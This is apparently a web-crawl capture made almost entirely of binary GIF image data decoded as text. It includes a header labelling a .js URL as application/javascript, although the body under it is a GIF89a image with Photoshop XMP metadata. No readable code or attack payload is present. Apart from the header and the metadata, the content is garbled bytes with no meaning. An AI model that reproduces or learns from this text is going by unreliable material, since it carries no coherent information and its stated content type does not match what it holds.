Xd:\;���3B�DF"��?��?�^�i�tdP> �7�]$�dN��T#<�*��6��/�B��]�L�$��=L�7�<��>�N1�C��`c�����*\�A"`Zb%͹�)�\����YP�D�BT����&遥'V8��#����	�@�*�\�\]������^�[��C2tB C7��>�D1$P%9>�9D��d�����c�Ufv�\����],�'yR$�F&�u:�8��`i�%�!Zf�	�@��B'ئ��e]o:> %��28C=1-N�\]8Na�aa�}@�U�N�vR�;l�e��;D��|'�0cy�gh��v�e��߹gX&�|@+�B}�	��}iB'�$Ǚ�A|�À���j�3�Vf�.₃^��?��(jc�y��!���}%v�(��ۇ0�֔�x������?�7��� ݱB+�B��e��&x\��
 )��>�0�B�j/�S��N�����ejF�&$w^f���@���+��(b�V���R����)~ (xn�ԣ&�Bj���?�rv0��'��5�'�.�$v0g�n=�����A��U�N�/~�M���+d+��_/�h��g�$Y^�'�k�9B'�:��iBm��6��8�>�C7��-�*��6|�.�6�a*�ݑ&9�#�"%(%Sb�� Qb�d�)be��j�h�&=��5~�{�"��#p���e;�֎��/��8�=��-��*��.���z�68KHGf���̉���(R*j'Bʠ�q��p��Z�z�V���8~e��+��#hB�fg����(����4�	.hެ�iC' .�k͉�.����6���`�����b�yn#=� 5n#�R#X~ �Fn�
�):V.
܀#�����=�*���B$T?��5�6�����у 
b��5b�j���=�.�m"��`�i����� ��5ڡ8N`7��:��Ɯ����j>�B/�*Ȫ��>����B"��?"?4C���z��:�k��9(�������jlc�2�6r�?<C��(~�'ȟ���3+�+���]C/ Cm���ҫ=��+�nC6��v�k��p�V(MЮ���b���`wN)��6���E���~����١�E,��A0��Bl�$��f��C<ăp3�/3T���L`1��v��*n'n�^H�n�n�)R.�F�dz�� o�Dp��%<q��!��&����l6�*\q��L4�a&mǜ�I�������R�F��\.l�&�DI<��^!��r|�/��9��d����?�*�?|G6��'Dn�B �`�:�Y�#t�� ���@��A
�.���n��AA�}\>B/ �> �ڲ�e����C\4%�i��]!�a'�EĘ� o"��)�#�x�j<�t
X�@�8�C;AC�ALt���F�������/t�%��������ȡ�6�8��K�4L;S9�MCj;�C/��Mߴ/�A� `? �<Bց �|H������D�"��5�ӄPH�E����/�V��%�A_Q �)�y*B3��ǭ.�)x>*>�40XB/�4:��HNvT�d
xtBB8T���B��}<���c\ ��Y�>?�3&N���TOU[u#DA��a'�X�@e� ��(��)�fǁ�g�2��%�0�6,(Bi��۲6 C*ҍW��H�<�����,���cL7&9F�e���5J�p�Q��*!#xB��d(�'�"�B�D���%��(�.�6��/��퀡<�¬�V3�p�B���xwT�X2�!�����H������0F�8 ,�B�
�f{�5ZUOi��A� /��r�B���N�w%���4C+x4H��.�.K�#=�*�7���<I�p]Jx��r�'P�(6�7u?F�?�C��xB3`6���)p6*��6#�,dA��*���)B����  �Xa�% �[���u���N�<�S�*�5���?9��D�U9�4Ato9�3��F�NR�����a�Kǚ�NHHk0�g<�D<��Z#��P�\��B.TZ�.U�.�7�u���7��B�%9������x���i
4��  ��G�]�%9�<���_,�7�N��Q��.���_8��գ��	P \@��0�X��2�x�Y͖�~*�s�iB3z��n3�q7���l�ts�����0TR;�Z�[l,�{���x C �8�A0 V���K9@H)�B"Ni|����*p_�͒!4�k�::�6L;���?�3!�p�q�ϸ�����j� ��E@  !� <   ,    � � �82
D?  $$$TQ  ()'H?3-&%5.-/974RH0`]0 6($6DA<?$B*(>&�=0,<43A;:@LG@^XFon@ P I1�F83H@>HSMLgdN)!P2.O4�KDCPIHN_ZSyyZ��P '\7�Y8�V?:VA�XPOZYWSfaWnlSqrT��^1(\92_C�_HCfPK\ha^vu^{{` .k0(g:4h@;hD�bO�hXSd_^cnig��p 6oICrP�n`Zn\�qfcqmkp{xp��v9,sB:yEGxI�uQLyP�xWUx][xg]ypmv��� >~B5}MA�LP�VJ�h�|iczj��phur�{xz������J<�SW�]W�c`�^��dma�w���{��ǐ E�OB�WK�`]�f��nf�xn�Xp�_R�d[�vn�z��~u��|���������� M�WB�ja�ri��������������Ӥ���^J�bX�zp��y�{���o������� T�>C�OP�gT�h\�qf�w������������������ž\X�pb�sh�|n��r��{��������������������� \�wq��v���Î}�������������������������SU�blˁz̊�Ȝ�ɜ�ɮ�ʳ�ǻ�û����� d�Ce�rp͔�Ӥ�Ϧ�̧�ָ�����������q�Ր�՛�Ӭ�ج�׳�ټ��¶���� l�5_�Mv���ݙ�ܣ�ڨ�۸��ƻ���������������� t�X�/c�>k�]����������������}�������� {�N}������� �(B�����P��)���qH�Hqb��9&�h��� m$)ѡ���*�\����b��@�+8<����J.�)&�1[�t��%�nP�F5G��իW�Q���@��<�a�3V\+�E�;N��%L��@��?8p�(Q,Jl�����&Z�eˣJ�:X0C�T��m���t�n\�|-�����(�%ȶv[�p9��HP�6,P���f,@N��P������%���<8:і�_�
<����>�6����Ӻ�M�m�lݾ�w7�%�uQ���C_*��@
�!EXe���
U�O}=H�e/9 �x$�/��bb/�Au{���5� �u$�}��}�U�_F�m�ERt��,���F��$�� ��ӕ�%$P�	�U@YQ:גQ���4��r"�S���V+�`&� ű�'{�w=⠟F-�]�!`	��ā`V��$���5�܇`@�
�!�	|�u����܃�Pb^��s^/�����U����z���7HD����\��xh��J�(o�!c�$$���^:��-�f`Y��PP���*Sw,��/m�*
(�ؚ�7��ʫ9�P� ��g�9D��:���Nq�op��$� Ŷ$���Np�D_$<��I>=P.�Ԅ�{Y`���*3��+���
+��b�6ބ�+9��7�"�p�|�   8��-`@�����`:(��� ���V[C	5t0CZ����>���q@��3@�~ �6�uJ��T���l��΄%q�1C�3кl�Mh����O���CA����`AC�(��M�����'ܰv��!׭@B&C�5�p�~$!R$����ȱ��(q*w�o6��Z�RK�Pȭ����%-pVNC��t���)�]� � �KDȏ
Z����e�)|�yo�� T`g��ź�%x�g �l`=%Ԡ+�A�V`����:�<QU��� x�r�q�w�^��`E+z���� �85���
C-�Q�&� �C�D�1�p��H��I SPCްB$��s��p�3x!6�B�`��L	�c�n�$�l 8y��q�c@�9d�	�po C�0F��
Ϡ`Vɢ��E/�!�`8��D�`�^�?B�6�k'X���G=�a����� P�����B$�o"�[�F��T 8+x��z��
p &ρI��!Ô��Ѕ4ZETJ%4��,iY@���07 (�k � F~4��af8(:,s
-̣� �R4��fPBh���&q*.��@�C����@f<8\Lh"���t@5���|�HhT�
5�1Ъ�X���@�Zt
�h"0H�
֢ _�H� �8��{�X@Lix)!��0�@'"\䎚=�l�?�J�C� ��2Fq@L4U'�B����g�ZՁ^�70[x��4��C��/S��ֲhU��� �4�� $�4��i!2t�Bq#T U,Q�������IT��~�(D/^1Ui�)h?�*T:���Ɩf� j�F8�DxH����&����o-�p /�A�^���0R) )3`P�P����Z�BàTq'rC1�l�����y�6�CPR�ixE!|aʧ�"���,y�{^�}1�G *p5�αc-��*`�JA���p|$!>�C
|P�|�q�ID��+e8&<�^������8')���p�4���E�^�����8G g<�Z�]�/?� 9�q��HD/��@�y-��X��:)y�kP�KN�1�F�ro��e1��J ~՗��@�yI3KF��e�F�&D�B��U#X�=���j�U!�.�ή��PdK#y\��sf ����N�_�`�>Hy<��Aw,G� `@zc�p����T ��"j	~ (�آhDz`�"�{泟�k�� !�x�aW�����}O+mj��ژ��f�>�FT�I�'�{TNr����c��
3��1p�r�5� �L�8Q!��M<��@]�ɻp�� ������ w�+ ƚצ���C�/��5$!�>�����^��
p�C%��$@9p��
P#�����3�ܼ��č 	�ЈL���0�7��yê����;���J �]C� D�����4��l_C�^r�����@�a����Z� ,���@��!u�jF��1*�Qh��B4���/:��Y��8� ��E��  r�A
<(�e�D1��� o@m��dj�%��0�E�PJ-�$���
����`�fe�=% �C���'4���7�P~�`~����~�Vc%[E_0�P����;a�H��X�irkP��!�~�@q�[��`"�!��
��
��'<F ;P\p>���! �!��X@����	�@~0X
�`>��@��e^��eu8� p'A_"&b%0  �ّ�؉X�v��v_P��`	�`	��ɰ�0(�M�w~�� C�2�e 8��!��X��X$�އg/���Ќ�hP bqp
Z^4�gh�hh � �Q @f7!� +�H�C� ������0Z�� Ҁ��n`�`,�<�)0��e��C?>�1r� � q��	�0�X
/�	~`.��p��Y�6(��l 	�;  ;d%mL���j@�0�Z(c[�S5�p�԰
��
�� {�e�(�9z�1+��=4/�H�u�X`)3�`v`��~ ?�] "Y^]�<&�~��! qqr)�h�Po� �K��hn �H2I� Ku�\�K����0���>�op�P{ $�X��z�$ F �&8sp]9T @ >�~0�p�v�)P�{� �#�E����x��^�P�w�FM�P�� $�`o�rg�{4y �@������P��y��p��{�c0�P	��N�X<��? =��f��N�1�FF��� ,�L/�Q+P!�~ѐ��Zmٛ�����3h;� ��+A�6���&r�1�۩�������T���
d�������N�O��Hq�"�p��AT�E {�����.AQ!������4#i��D� �Z8�hTA��;
�^���i�e�Q0)
�Ҡ����ٝ����)��}p ��Y�fL�&��(P�FJ4� �t8�z�8�4�p����Ȗ�ћ��q 0 c���
p�:�l� �]�B_�u�&�K���:|ڧ��z�\,:aY�YpTg�Z(�(p(���ǀ� ��=�1!��� ���4�v�G�
�3c�@wI� ��ꦹ��(m�I���	�� 8�Z������*�� ��� �v>���r�S/11���;P"p�EG� (Pl�p�P@*ꊮA�.�ʓ[*��
Z"�\@[�:V�@h��
 c�
 P��
��c �궰�I�\zA�
��Ke�0���������>L���7�݊;pD��M� e �޵�Q'9��A�њ"��	�UA�/�S��gq��<� �[-�b�X��m��[ȝ0�P�
��d�	zА��!P�Z���Iڭ@�k]�� � z���%Z�)��Z��O��ĸ��] �����c%Lg$<������ri`H\�TKJP�O3U;��P	���۬����Ga��ȁ��q&�+�D���eDFpzP��767���\ 
�;	�7`����;\�7V
���௉p�����ל����\�X@ 
#��?C���4e���4�����>�}�< ?/��"@�J�l��z�P��#@b,�'4��H��`t��+<��9��a���Fc*�r4xp_�_ ��P�C�6��а7�� {����:�4琱�+����k{�>:��bT.�E`b`V�)�"�g�}@I84I�Q�S}0���J�o���,��Z P GX(�;t�ԗB��_ Ď|��S,pO��P	�P	��L����@I�W`����T�%>!�b�߁\Гf�ɧ�0�C�.��C�����\��x�ǵ���} 
��!��C<�C ��(\p��������\z7��ӠҮ� L	����� ����an�4�����	�8=�aCA�6p8���0<��x�,����ԫ��
�� (���ĸC�Q��&��>���҉�T�J�
��z��K	E�c@�hz���)�����G��P���g�	�+0C���%P!�!9�qJ=c��c�BU�iֶ�
���9��xmS{$�v�{���P@�\�yz������C}�z �����)/�BTI�
GП�?�s-�15�  ٧V��L�X�����ڭMd`����iP۶�_qP�m�uA��M�����*���ep\6���]�\wϖ�X����xԟ�����1�NN���*�q���BT��Ѫ�	������2�m�����2Z�ٙp��4�0�.c��@	I��, ��i��<V���ݓ��� �!N��oCfZ0�ʛ➛��{�M��
{*�Z��8��O�_�]�=��0"�`�PLQQ0R%c�ʓ8�
� ��O>0�\�ؖ3��
[��f���Rmu�p� �7�i�%M�]p��V��ީ�i�V@�� Z{zN`?��>5p��	
�@���YI��^�FP�Z�;0僱\?w51��=�k	`�zS'T
)Rq ��ޣ��]�Biu��ު��j5%m��r߿����z� ��	�
�P�Z��Zd׎.�����0��cP��a�����N��ʼR���]<d>�
��⻾���Vt
�
}��\@ ��m���o@�]~������	��	�P	��
$���>�� 
��b/�� ; ��}�w5�����5!c��
yAԻ4��*����q�(�`�=�Lv��B?�|������P�P��0��	y�z����v�m"�_����0�ō�g0c)5M�� ��ٍP��b�<�A�p �4/�l�4�����@i���q����_���� ��_�`��
U/��O�B|C��� 
���bo��n`�B�)p�'?�"�q���J ��E6t ѡK��<|e�XƐ�'N.dƌy�'�-U��LA����,�YS��/qT~��~�!�W�VE[���S)�i�x��%��J��Ze�hQ =F@1Ɗ�J8���A\Ҥ�W�\i�v	zP�D�:�]aC��$,��Peŏ\�p���P�l����˔.[��L�GfL5jl��R�5�u���^P{M[��i/ްt�ZI8�E���1� ��+l ��@�
��E;w�v����"p�����(%��p�8���ΒW�Yd9#�S�����8D��3��"	%XX��6��j��M��tkj�]������E qÍ<�Z�
����-v�+;;\��/K������ =8p�B����ɱ8�8�#�@�#�Ta$���)�G#�.��a	j�?���B�,l��ix���7]��j��+1�<x�
1���X(!-�;�-�n�k��@<� �@5�8 a#�LR�1�|R��.���7�$�$�8S5���\C�)��Z`���n`Cގ�S�;�b��U�ZD1L�3��CA�2��#'қn'h��Q�ѩ� W�{�ֲ
{�EЋ3�Ь��<���.����bm�%e�b�\q��LB��fa�1��d����hŘ6E&A��+#���H��,y�����N��}@���3:���$�x�)P2��7R%CU8���Ҧ8-�7���*��� p8����EQv��B����6;�b�YJ�Ê�QF9�  7��eK��P�6�t���y���y]J0�<�.7��$�p�	-�P�i(!�:�7��:����K*f�tm��L}e�B�jԭ7�0��Ÿ��6��+pNp7
���J8��p��r���u/-�Z�V�ׇ.>w�#�H�ҙ�)u�W�?��B�v�QAB����n�+���
I�
��n�j���iY�y's�$� ��D��%��.��qi�@���Mc}p 	8��� $ �4�x��+B���$��_�KK@a�ao��x@&�bkA��
`�����JX���c =�1nX��7	Ox�on ��`�@N}� z���+Ww���t`���^�ЁGt�����m����l�����N�b�����'ckD� -gD�� �>�юut��x�>6ӏF���5�1���� �� p�,1�\�sQL�'��  %<� 9��'��$��~�\Z�N��ձJ�����)�����j�E\�S/E���H	t�����e�1�PE*D��` F�C#Q
�f���!jPƑ� N��1hX#��:���Y(afL�I���J�Ҥ �}�dU譔��!4�
M�Z�!"�;�D���X����%@�A<���XE�����@8 I0�/f1��j"����X�C��0.6k��1�uv�B�ق���y�!ܲ��*%HA
��K(R�m���āWֱ>� %8��p _���B��[_ыVT�t��$>�
V�0�j �RPp�`�%��R�^BJK	���r��ۅ�r U�W��j�����q�I|I{ڎD1�������6�_=`Xm@V����T�����.�"�@,��0�6z!bd̢I(D&���\�"Zٴ��Vp��, k3�yw���=� YX��2&�-=��$%�6�Qt�*�#`�����,�j�\r�� � ��_�^0q��)� vKƶ�f��qp/��i��N��V������:�d. [���p��p�dS���}�C�/�Ȝ��FXK��>LK_�����eZB�&0���p
���J��3!��P
ܔ�id6�`3JQ.��'�ʘ[2�
P��
?퀮�����ى+�ȲV��OI�DK4�in���P��tC�ʕ�+T+IRm�"�����t�$��G-�����0A�B��س�a#!fT�ɀ�^�bɹ��N���[�"U��h
v���kV� j�q�,� /j��uw����\�=J ���oU�a	�&��l`x�` �ʃ�P��$��p�=����8�-��Fh�'��Pl����B� ���iS8��:B��2@ �`Egt�: Q��{�I�<U��K�HU`��߭֝3$L��́� �u8`���@�ёzo c���ƑAtx��F���,g��<x��2p��3�p3�{�P �֠��@hq�v��Ћ��j��ʜ��-�S���|�!���� �Ac�{/^���מ֨5`�������=n�3�1�ރ;>�`
ҩ�ې�I>�3#� � ��{:�A��l�3Ђ^�  A]�-��J`-}C:���Y �<ପ;�=?�#@��ӣ�գ3�S^�G�	j��%@��aîU�O��Y�+O)��c�+Ap9 �#7�@8��@Ah�>�7���D�>�<?�< ����Y� �_������c]��;����%��I�=7�(��)�r�
h���i'Q�� C	�5�/�2C���۴L��$`�����%�C��*@:.r=�x�qKA����5 �� �D�ذ�j�8dP�H��I�F۫�'1�i)��O�����Xг���iK؀ ��0�(�0|�.8�L��ś�� 	��\<�/�>�9(�Ƈ?��K���1���@� �s�F]��n�e��K�W`dHo��tP���p�8d��;���8�* �J
⅟�9�\ػ{L��s��G:�>Ó�. H	�C�L� �,	?�����VÁ�x�Y+۪��P
�E��Jh]H�n I�c^�@гn����Ip�mx�ڰIs<�"��J^J�G~T�-�z�tJM;�$ ��JX��\?�JU;0M�\��9� �#�tR+!���h� �stK��d�Fk`dh�@`�d�opI��Io����I(,ǐ:�@���ܶ9/w�W� C�\�T��G�tJ���0\\�/�Ch�B(�F���Ӵ�5 ��F-�%�, �Hui������U��@��Fe@@Ӆ�LN�T��L;���<G'H>��F;^��k���G	�y�����\7�J��A)�OG8,Gp�B��B�O�4���O�%Q�8�٤��wJ�!`�O��^��˓Ԋ^�˽|�t�Ў���[)�BJ@	<��م�F�
��%� �3�.���L�Q=�3���P�u�Fh�,R��/ 	0H�$F�i�3��R�(��s�	;��FX����PdP@�1-SJ�=���KT�L<�O(��49���0ϵB�䣏���dʹ�TTFMF [�J� K�A�z:d/�B���0�PP*`J�Ƥ�������\�Do���K���3��ei1�D�7}9V�8����W�xL~���
C���3Lօմ���E-B��T�-�)hj�V!�2�̵� ���
�R*(FP�d k B^�Uh��t��״{��3[�I�"�2��Vȅ] XX��}�24E���B=�4�$e�B���$B�F�ֺ�h�J]R;�ɔ5�@y٭K8!PJ��J�	�s�oHVP�%��w��6�8��8�!LtL�� h(�UZ���SLڗ+#>E��<��}Z?���ZM+5�����[=�R�@ Td/�����8�C��K"셻���Y�]�%�Y��m��Ճ^" U(�[�]������G\���-��]�Au�иZ;�ډe��� �֬��(3*���@��� �C8.�E����
]�U�1��ݭĿ�=��Yt܁04�}.�rK�X�#^�8�>�ܧ���^�O��O�����ѝ�L�V �j�o�LBx�W�
`kY���^�_i�=��U��] �q,Ǒ��^r V�r(r�P���}\�;?}��~���B�b?-�/���OB�ZA��)��j]�z��(p!� CۀH���@`���j�P����]����˚�.|��@(��"��߽��   X���}{�\*���������4�%0�h 1��@ �(�"� @p8X`=8U��dЅE`�c>���������UH`r@�U� G�S$ }�Q*�J��j���A�����N)6��Q6�R�XB�M��V���h=Å@`^�?���cUM�m`I�Y�ݴ�i�|�;#�e&ef�1h`& '�`(.{9�.8T��\�*5�
%h is�0���h�W&�. 6^��2�e�ek�[]��^��_vW����Nv�b��1�U8��R�#~���%��>-�(��ʝ^
NA��T�$i0� ��%�2>i�2�`�xF�^�=����?U��v����_��d$ 'ІVXh躅;}���ʝf�ঝ�B�u�bւi� ��� p��ݭ����)�3@B�.�Fx�M�\H�n�ƻ�i��н�s,��ڄF�\`��v�ʥ�Ǟ�*����,5�b-�X֊������0_�8�;+�# �W`�2����8U�J�Iؾ�ګěj�Ѱ��Ut��"ȅ�҆��G�@/�'�.��6"(��L�Z-.�
�@pn���l�T'궭!��Gp�F�G�k
-���۽�]&�kav����@І�N�Uhjb����o(�d�9��Hn�^H�Vp�F����mָ�"! �B������^Hi�iX�ݭ?F�-qb.f�;F8�c�]�Zߎ�����^LV�4�n�����v�]A �&����(����WX�8ȄG���D�خ�*G�%�?�=-�Op��]m0#x\~��?�Z4�`B�%���N�=0�N��.�����`)؉���P�F :�_��U�����FgBF�?oht��,�6}���;/�c�m��MO�ʌZn
�LXf�3 ���jnxu�]�n T� ���yW)B؃���|�]�gF�rd�re�[a��=�T�8Xe.��v�lb#��O��A��=o�.h�-i�k��F�b�U �p���!F�C���Vp�o��_=�Cv��k��i�ߝ����b����'���S�O�\.���G8ya��b�+�Ro��F�3`rf�Pe�Y �r�����Xm�>�h�E`�# (��n.�S~�`��Zou�U�K�/pւ9��W8y7��[ȃh�LR���^���˟`j�� L�b����Ƹ�_,��{�r���9F��cȅl'�&vb3��Ƕ�.���4(��Nu�|�s ԆU .�m%�1��>��_ζ׆��{�g��=y�_}��=�.h��+M'ad>�V�h��n�d�o�
%�*d� !P�R´]�m�&R�h�4h�l@X����_լ����\Ծ�����2g��fS��m6������mB�iӕ�ժT��Rb
퍃 �d�6�@ �R	���ի�.g��IC�ڴi֦9S��I�DXIխ�s
j3�9mЎq�&�ƃ�I�3e�rIk��̗�i�JQ�͞?mr*��QV���T��A�;+V������زg՞a{F	�
r��-dI�ψ;���vΜ�c�.;&�Q��� {l�d�^�V��	3�f�A%��3�L�@o�,z4ikK��K p�A+ڴr n\q��og���pd�Q[ku�B	,t��A���SM�i�5]w4��bl`�c%%�+��X�51q6"�e�N=M'2D��*��F�6�0��T��Р����W�ea�k��D]���#��Yu֙s�9�lw4�xB	2P���%�b�I���J7;B��@FD�Q����~�JT�QM*ŚR��H
\9PI1Z88jo_'��Y��l��h��$)��@CL1�sK*z�2Jp��5�$+�Xv�{�Bt�D����}$�i_D�Z�~��1R@�)��V[qU�iuI����F#;!:�_;�j1���I<���+�� >h/�l�,f����V�ʣ4���N�F	�{���,�.W��z*�礪ּ� �,7���1���$ )�+�] S�AQ#d���ʲ̢�|GN��Q��i���q�K+� `1��Q� ��U���o/��g��/�(��6�pS]��0bDٺ���%����� *,�T1|��4]DI��-+g-�D�q�ʥ��r�Zh�Bl�p����%og
�5�x�(�@�FT1��reV[�@DjN�	�=�̍�0��4f>A�����bLjV�u�DA�q�uWI%�M��JG�n��~�}��=�OM4��[�  | @'d�*��8d���hZ{�q���Dj8��V����'[����<�	J@I�`��� ��B+sa�A�^/�y��l�` P�;���PB6�0�0�`Z:��)N1�ԫE�q�J�B���P>�$��o��x�Z��+.��b���MMްݬ�!Aj@c��! 	�*������V|��a鈢7^�IPO��M#W��jH���U1�}.|�HEwNȈ��\�ʅJ�4������-5�]�"�G=�=������ȬT kx�!����<M��-��HH� ��G>��4���4sЀ�0
>� �PA,4v�X��*�� �}�s�=�����,�A �o��?��}(D=u8���(D�(a����6�jt�����ٽA��-EgH!ә�=xi=_�St�!*�q�Y��_�c��8*R��T���>i($h��b��E��׋O�%�$�7��=�rc�
4 	w� �40�;vjOd�u��p�!��׽���������,*��,��W�2��8&:�Wt6����[��Q� +݈�6�YR��㊒�9�j�v��Qx-l_�V3�Ӯ�U�)�t��[)(����.��;}l=�a̶j�ƴlc3�0p@%�PK�9��:����ic�Ω��nͭb[j[tⶼ�x�{ۻ���`A��⢳�K��,��\�����8�\�*8
���H�k��JЫ��C��0�Ui}�?�QO�Ru��m�:���7

N0t��J@�=��J�_���X�!ܱH,��AޭZ��b����&>�)�OhC��mI2�Q{�Ck�H�7��پ%�7w�^���	��.f��E��Հ)���(h`z��i�$����?|lL|�c��}�="-�� k�Ⲳ��-ã����fY,X� >3DՌ�ݪ����P�7"���F�:�{\�� F�Tw[��� �v�?��%L�<SF�eN�H0c��=j�Ng+��1�=ٖ��������Pw�ڸ�T��Z1���Ze;��]5��P�{���5��VA�c8��3aC<��'�K��P�
��	w�1�q���ضiX*Uc"����k5��,��X/D���o����E%�{��9U���p$c�Ъ����LA	ʣn5��BE��`�1�1�~�@�-���S�O8�7ݡ��"��w���O�ҥ�;�K(:mňJ�rm�n�w��s�� zNm�8@�SU�I�p�wxA��M�G�^�O/pq�hi��5�7�P|�s-Wo��IrY�奁s���h����@Wfݛ{�����@Sp���P�����Y����(��̣>��PF��1�ΡF������ؘ�n��5p⢺X�u���_c�3Ѱy%��X�~���a�CՓ�%�=<�y��/��T@�E^��CԵB. �T���>��<�C��u�����
^{�:��}�������i���#��X��[�����ݓ�4�? [5I^u��4l���؉�8�T��`���.�ݷ5�;��,�;�`���y-���Z���΅�Y�١�1��@�aCu "�Y,d��X�C<DCK��1y]7$	Q�_.T��܃!UN)���]��º�[K]�;��K�`4@#�����\N�@C-�,����
⣕8��YJ�7�C<��:|�:8�?�C9D���Tb%�BZ��C��4὞;�V�V[ł���1�tIP����5,:ڿ1ѽ�T�@҉�ҝ��U�/02��`X<`�:�hiZ�e�6X��B.�a�i�%&��^�V�u#U}c4���i�%�����b����������C)�dK30��->��=P,`B5 �?c9�1~2�>�C6X�'MK.\��؋�.�aKɝ�U��{�(S��{�8r���H��-��Y=!t��W��CYC28I0�A��@���i޶e�4��h 6���Z6>�b"&"��Փ
�Ma��1H�,�ώAB���Z���b=> >�Al�SlE�TA�/T��7�Pz��UA"zǶR0d.�B���p
g;��-�B(���bҝ[��y�W�U;��������y�$\}ST��c��z��\�&3�B5��)��C�´M�h�?�C<H�.��(�. 'F��(��-$g.�����IJ�(h[�ur�1L�v��S6_��.�N�e���,�0(Ч1i�$��b�`����
��C�"�C�7�����)D�4L���Z(Cρ�,dB&B[5�)�s�|e)$��u�1�f%���\n[<��.��ƨ.�+����Wq
(���;�,�$;6�:,�t>'��@4Dh4)H�!8�L��;4�24���H��E�%�B�=@��B7x2()U����B���'�i}xXc�@%��-$���TZ)�;��=�A+�1��8B)$�2t_;DjZx�HA�#LC=Ԥ��C= �7$�!T�&���h�����z+d�(|2`2��?@�?������G%�B.�ªn��+��+���ª�@��
d�
l�:�7��ʁ*0�P(\�e�]�2(�,l�/d�#���*�Rj�����2LC��AG8 �����/ �C5�l�9,T�"��yC2l\>�`>���9C~z�רjE4�}PF�+R�ծ�'L����L$C2tCiC,��(���0aT�1B&�B�rl)8B#����
��-!��!q��x���B#��b�@�����,���BF/T(��.h��:�0�B`�,���2d�6m���.�-|R�Z�$�A/h�����X�Ǭv��j�,�B)dBܲ�ʌ,ɞA#����i��.��,�r���B����g/��z0.�J��D�Y,�B׬B%p�}��i\����4I�*��*(���.J4x��Νl�e���.!��t�(���n/P�`�4��<���0[����&n5(,X�vѧJPd�i��F��+�N�����૦�ט�"�4��ޖ�DhG�x%����ޮ#��A��E�0��Md/,4B� HS�>o�&�+�+P�.��"%�~RK2���R�	/-���$��*��L�ך��0I����܂,B�0��
p�fo/8B��� 	h�?/�2O[0�/p�NC~f��l�w�aO%N
[������o礆)A�e�/f��aA��|�!��+X�O/��v B!�l�BF2�B+X�7n�+�)c�.����h�Vr99-&�no.-'�nd����G�~�e����*�n�q�&̂,��4 7��J�$P/#�/�0K1�4.���R"+h`�B����ih�1��1�~�'��'�������p�@�Q����� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260106/0f18df86eb8e4a16c22a81f94e7d4f61.js
body_size: 149299
content:
GIF89a� � �1 ��� ������5� ���
 �V���X��� ��i쪡� �]Y�����ި]��f`bZ�E�R���e[�qTeA#��K�1 �� ��L�� ��׾�oB�� ���L�Ьg� ��Z� ����X�6 ������                                          !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 10.0-c000 79.d04cc1698, 2025/07/02-12:18:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b1417d68-25fd-4680-bf3a-7c0cc4f72dcf" xmpMM:DocumentID="xmp.did:42FA711CDBC911F09863F17EED761BA0" xmpMM:InstanceID="xmp.iid:42FA711BDBC911F09863F17EED761BA0" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cd9120a9-11fd-426e-89ab-a5e5c538d161" stRef:documentID="xmp.did:b1417d68-25fd-4680-bf3a-7c0cc4f72dcf"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� 1 ,    � �  ���pH,���cB�87��@��ZX,`��z��@�(��]�$�(⹁l(D��74.�
���| G����czztrSVUY�_�[bcakXgikUhqqOLy{}|.���������0'���vOr����Z� b'Ijhةl�p�QO�M���.
���0��E0~���tPro�i�<��63��\��a� X��������(�ǎ�Bj�Go��
}��s��K� mˉèR���L� ��qx �b��VGv�4�)��# ��ʧo��(q��	�3d#Ö��	(@H� \�vȥD��P�\S�e�g� ��ҡ[ɧ%?������=��I��B��T%bH�*&���ʷN�.[��i�U8�	�}����8�V(�I�s�jn%}�̜����$�,=�����jl]'jK��q�J_e�Lթ5�U���'Ú�D=?��p4��\��Nk��"�U��QT���K굲{q�2 \d�4|��q��}�I�Y���̅Rv���.�x�<'|��*�t�c`]�T$pFC�y��4��r��B��I�hP�:��Q��� \��؃O�q�2aT�G��b���BTg4���l����#H�~���.�1n6����dB��q�2��UF��}ǥEߜ����|h���y-:�l�d��:���>��+��ᤑ���\����ʹ�}�C�9��(wϪ�A#"����ZI��B@s1�"�$$�l ����)~����5��TѪ�e=��Q��z�m��I�A�rJ�V��8 MpB�m���tꜽ*h�l���ǰf�-z�ʗL²�(6<� C��zK7�|�m�]ǀ���CJrn؎�s�,��9)Q�q�&c���PB*�$�q���J =+�����G����@�BT�k�Ǌ��L8Yc�����T0���$ow���ѯ����P70i/�~��z�UV	�@�%�T��P�	'J.|&	�A���`2~�mҒS>e(*u��L܊&aa���r��  �0Q�j�"�$���*��U�@���.y��E?�ʛg�{c��F���$����1�{���B��c���<`w�I�M`��5�d��5��	@#b� N�19= �8�X���"��_�Lƕ>�T�S�~��& 7	E3���<LX�N:��u�%M��n���$��{4O�� 	Fo��,�7�em�Y�"���āxˉ���,d�O,�������yH�X���I+�i�� @BȄ��]aI)4���8Q21�b�j*'���L��¼X�cX��	f�3T�CL�$�+H^���$J(��Xq��]��
/i�LBR���}Y��j2ƺ�U	W�`��H���w��Y�$��T����0F��&��V�b�I�R����-�űE������R�a�l�}3�'�y�� ��Б����)[c[I�P��$�2�بNpr>5��Ylh��Z؋��0��9�	�@M�*���JP�Rba�i��!�&:�fD9�Ϙvs�R�r�9�)�3�4D?i�DJӸ�4��$$�C�|iS��K>%%�P�Z�qes=�4F�UtR������4�b��/NU����˨��(���]Jw��`'JЪV/��-�(��)�h�����5��T�6�qV�4����J� Ip^�a|��h*��k�k�����v��V�Ϭn:������A(B��^qu��ɶJ���>�� 	��������9 _��+MSVP �%���\����w7������Zl)�0�]��,� 
